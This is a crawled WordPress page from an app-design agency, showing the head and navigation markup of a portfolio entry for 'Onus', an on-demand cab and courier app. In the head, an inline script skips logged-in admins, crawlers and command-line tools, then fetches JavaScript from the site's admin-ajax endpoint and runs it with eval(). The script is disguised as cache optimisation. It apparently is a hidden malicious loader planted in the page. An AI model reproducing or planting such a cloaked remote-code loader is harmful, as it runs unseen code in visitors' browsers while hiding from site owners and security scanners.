

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.roarsinc.com/work/onus/
body_size: 28044
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">

<head>
<meta charset="UTF-8">
<title>Onus - on-demand cab services App &#124; on-demand courier App</title>


<!-- SEO by Squirrly SEO 12.4.15 - https://plugin.squirrly.co/ -->

<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">

<meta name="description" content="Onus we designed on-demand cab services App or on-demand Courier App user interface for bettering the user-experience with simplistic look." />
<meta name="keywords" content="on-demand cab services" />
<link rel="canonical" href="https://www.roarsinc.com/work/onus/" />
<link rel="alternate" type="application/rss+xml" href="https://www.roarsinc.com/sitemap.xml" />

<meta property="og:url" content="https://www.roarsinc.com/work/onus/" />
<meta property="og:title" content="Onus - on-demand cab services App &#124; on-demand courier App" />
<meta property="og:description" content="Onus we designed on-demand cab services App or on-demand Courier App user interface for bettering the user-experience with simplistic look." />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://www.roarsinc.com/wp-content/uploads/2022/08/Ondemand-taxi-courier-delivery-featured.png" />
<meta property="og:image:width" content="712" />
<meta property="og:image:height" content="712" />
<meta property="og:image:type" content="image/png" />
<meta property="og:site_name" content="Crafting digital experiences to help ambitious" />
<meta property="og:locale" content="en_US" />
<meta property="og:publish_date" content="2022-08-24T08:45:37+00:00" />
<meta property="article:published_time" content="2022-08-24T08:45:37+00:00" />
<meta property="article:modified_time" content="2025-05-28T12:39:57+00:00" />
<meta property="article:section" content="Work" />
<meta property="article:author" content="Avinash" />
<meta property="article:tag" content="on-demand cab services" />

<meta property="article:publisher" content="https://www.facebook.com/roarstech/" />

<meta property="twitter:url" content="https://www.roarsinc.com/work/onus/" />
<meta property="twitter:title" content="Onus - on-demand cab services App &#124; on-demand courier App" />
<meta property="twitter:description" content="Onus we designed on-demand cab services App or on-demand Courier App user interface for bettering the user-experience with simplistic look." />
<meta property="twitter:image" content="https://www.roarsinc.com/wp-content/uploads/2022/08/Ondemand-taxi-courier-delivery-featured.png" />
<meta property="twitter:domain" content="Crafting digital experiences to help ambitious" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@roarstech" />
<meta property="twitter:site" content="@roarstech" />
<script async src='https://www.google-analytics.com/analytics.js'></script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-50783352-1', 'auto');ga('send', 'pageview');</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.roarsinc.com/work/onus/#NewsArticle","url":"https://www.roarsinc.com/work/onus/","headline":"Onus - on-demand cab services App &#124; on-demand courier App ","description":"RESEARCH IDEATION EXPLORATION ONUS GLOBAL On-demand cab services to effortlessly send, receive &#038; deliver. Onus is a top ecommerce logistics solutions provider that utilizes the best of digital software applications to cater vast requirements for package delivery and travel. The location based availability feature","datePublished":"2022-08-24T08:45:37+00:00","dateModified":"2025-05-28T12:39:57+00:00","image":{"@type":"ImageObject","@id":"https://www.roarsinc.com/work/onus/#e2c7f558f3","url":"https://www.roarsinc.com/wp-content/uploads/2022/08/Ondemand-taxi-courier-delivery-featured.png","width":712,"height":712},"author":{"@type":"Person","@id":"https://www.roarsinc.com/author/admin/#97cddd635c","url":"https://www.roarsinc.com/author/admin/","name":"Avinash"},"publisher":{"@type":"Organization","@id":"https://www.roarsinc.com#organization"},"keywords":"on-demand cab services"},{"@type":"BreadcrumbList","@id":"https://www.roarsinc.com/work/onus/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.roarsinc.com","name":"Product Development Agency &#038; Product Development Company"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.roarsinc.com/category/work/","name":"Work"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.roarsinc.com/work/onus/","name":"Onus - on-demand cab services App | on-demand courier App"}}]}]}</script>
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->



	
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.roarsinc.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.gravitec.net' />
<link rel="alternate" type="application/rss+xml" title="Crafting digital experiences to help ambitious &raquo; Feed" href="https://www.roarsinc.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.roarsinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.roarsinc.com%2Fwork%2Fonus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.roarsinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.roarsinc.com%2Fwork%2Fonus%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.roarsinc.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-34-css' href='https://www.roarsinc.com/wp-content/uploads/elementor/css/post-34.css?ver=1768747382' media='all' />
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'FuturaPT-Medium2';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.roarsinc.com/wp-content/uploads/2022/07/futura-medium-condensed-bt.ttf') format('truetype');
}
@font-face {
	font-family: 'FuturaPT-Medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.roarsinc.com/wp-content/uploads/2022/07/futura-medium-bt.ttf') format('truetype');
}
@font-face {
	font-family: 'FuturaPT-Light2';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.roarsinc.com/wp-content/uploads/2022/07/futura-light-bt.ttf') format('truetype');
}
@font-face {
	font-family: 'FuturaPT-Light';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.roarsinc.com/wp-content/uploads/2022/07/Futura-Light-font.ttf') format('truetype');
}
@font-face {
	font-family: 'FuturaPT-Bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.roarsinc.com/wp-content/uploads/2022/08/futura-pt-bold.otf') format('OpenType');
}
@font-face {
	font-family: 'futura light bt';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.roarsinc.com/wp-content/uploads/2022/07/futura-light-bt.ttf') format('truetype');
}
@font-face {
	font-family: 'Futura Heavy font';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.roarsinc.com/wp-content/uploads/2022/07/Futura-Heavy-font.ttf') format('truetype');
}
@font-face {
	font-family: 'futur&#8211;';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.roarsinc.com/wp-content/uploads/2022/07/futur.ttf') format('truetype');
}
@font-face {
	font-family: 'futur&#8211;';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.roarsinc.com/wp-content/uploads/2022/07/futur.ttf') format('truetype');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.roarsinc.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.roarsinc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.roarsinc.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.roarsinc.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.roarsinc.com/wp-content/uploads/elementor/css/post-5.css?ver=1768747383' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.roarsinc.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.roarsinc.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.roarsinc.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.roarsinc.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.roarsinc.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://www.roarsinc.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-7337-css' href='https://www.roarsinc.com/wp-content/uploads/elementor/css/post-7337.css?ver=1768747577' media='all' />
<link rel='stylesheet' id='elementor-post-137-css' href='https://www.roarsinc.com/wp-content/uploads/elementor/css/post-137.css?ver=1768747383' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.roarsinc.com/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.roarsinc.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.roarsinc.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.roarsinc.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.roarsinc.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.roarsinc.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.roarsinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.roarsinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.roarsinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.roarsinc.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://www.roarsinc.com/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.roarsinc.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.roarsinc.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.roarsinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.roarsinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="gleap-sdk-js-js-after">
!function(Gleap,t,i){if(!(Gleap=window.Gleap=window.Gleap||[]).invoked){for(window.GleapActions=[],Gleap.invoked=!0,Gleap.methods=["identify","clearIdentity","attachCustomData","setCustomData","removeCustomData","clearCustomData","registerCustomAction","logEvent","sendSilentCrashReport","startFeedbackFlow","setAppBuildNumber","setAppVersionCode","preFillForm","setApiUrl","setFrameUrl","isOpened","open","close","on","setLanguage","setOfflineMode","initialize"],Gleap.f=function(e){return function(){var t=Array.prototype.slice.call(arguments);window.GleapActions.push({e:e,a:t})}},t=0;t<Gleap.methods.length;t++)Gleap[i=Gleap.methods[t]]=Gleap.f(i);Gleap.load=function(){var t=document.getElementsByTagName("head")[0],i=document.createElement("script");i.type="text/javascript",i.async=!0,i.src="https://sdk.gleap.io/latest/index.js",t.appendChild(i)},Gleap.load(),Gleap.initialize("R8SQnj4KeBiXVrsZczEAQhdYij1U8eQr")}}();
//# sourceURL=gleap-sdk-js-js-after
</script>
<script src="https://cdn.gravitec.net/storage/0d5bfd8e0293e4744af30f03e0e20c0b/client.js?service=wp&amp;wpath=https%3A%2F%2Fwww.roarsinc.com%2Fwp-content%2Fplugins%2Fgravitec-net-web-push-notifications%2F%2Fsdk_files%2Fsw.php&amp;ver=2.9.18" id="gravitecnet-js"></script>
<link rel="https://api.w.org/" href="https://www.roarsinc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.roarsinc.com/wp-json/wp/v2/posts/7337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.roarsinc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.roarsinc.com/?p=7337' />
<meta name="cdp-version" content="1.5.0" /><!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

document.addEventListener('wpcf7beforesubmit', function(event) {
    var form = event.target;
    var botCheck = form.querySelector('input[name="bot-check[]"]');

    if (botCheck && botCheck.checked) {
        event.preventDefault();
        return false;
    }
});</script>
<!-- end Simple Custom CSS and JS -->

<link rel='stylesheet' id='13300-css' href='//www.roarsinc.com/wp-content/uploads/custom-css-js/13300.css?v=1592' media='all' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript">var elementskit_module_parallax_url = "https://www.roarsinc.com/wp-content/plugins/elementskit/modules/parallax/";</script>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '244992704662747', url);
fbq('init', '244992704662747', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.roarsinc.com/wp-content/uploads/2022/07/cropped-bg-logo-yellow-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.roarsinc.com/wp-content/uploads/2022/07/cropped-bg-logo-yellow-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.roarsinc.com/wp-content/uploads/2022/07/cropped-bg-logo-yellow-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.roarsinc.com/wp-content/uploads/2022/07/cropped-bg-logo-yellow-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7337 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor theme-default elementor-default elementor-kit-5 elementor-page elementor-page-7337">

	
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=244992704662747&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="34" class="elementor elementor-34">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7e251bb elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile ekit-sticky--top elementor-section-height-default elementor-section-height-default" data-id="7e251bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_sticky&quot;:&quot;top&quot;,&quot;ekit_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_offset_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_sticky_offset_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_sticky_on_desktop&quot;:&quot;desktop&quot;,&quot;ekit_sticky_on_tablet&quot;:&quot;tablet&quot;,&quot;ekit_sticky_on_mobile&quot;:&quot;mobile&quot;,&quot;ekit_sticky_effect_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_effect_offset_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_sticky_effect_offset_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d8ef2f1" data-id="d8ef2f1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3f9633 elementor-widget elementor-widget-image" data-id="c3f9633" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.roarsinc.com">
							<img src="https://www.roarsinc.com/wp-content/uploads/elementor/thumbs/roars-icon-r41oz4fb22jrkwoufxkr2ilwre2m3cace4tioqjitc.png" title="roars-icon" alt="roars-icon" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0100943" data-id="0100943" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9350037 elementor-widget elementor-widget-ekit-nav-menu" data-id="9350037" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_mobile" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="767">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-topmenu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-topmenu" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-12573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12573 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.roarsinc.com/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-12574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12574 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.roarsinc.com/about-us/" class="ekit-menu-nav-link">About Us</a></li>
<li id="menu-item-12575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12575 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.roarsinc.com/approach/" class="ekit-menu-nav-link">Approach</a></li>
<li id="menu-item-12581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12581 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.roarsinc.com/work/" class="ekit-menu-nav-link">Work</a></li>
<li id="menu-item-12752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12752 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">Industries<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="12754" class="elementor elementor-12754">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a48991b elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a48991b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ffae97" data-id="7ffae97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d6a2be elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6d6a2be" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/industries/food-restaurant-app-development/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Restaurant Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/industries/on-demand-fitness-app-development/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Fitness</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/industries/retail-ecommerce-development/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">eCommerce</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/industries/concierge-app-development/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Concierge</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/industries/travel-and-hospitality-app-development/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Travel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.roarsinc.com/industries/logistics-transportation-app-development/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
